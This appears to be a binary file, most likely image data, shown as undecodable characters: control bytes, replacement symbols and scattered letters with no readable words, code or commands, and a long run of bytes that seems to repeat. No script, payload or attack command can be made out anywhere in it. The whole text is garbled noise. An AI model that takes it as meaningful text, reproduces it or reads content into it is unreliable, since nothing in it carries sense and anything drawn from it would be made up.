 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
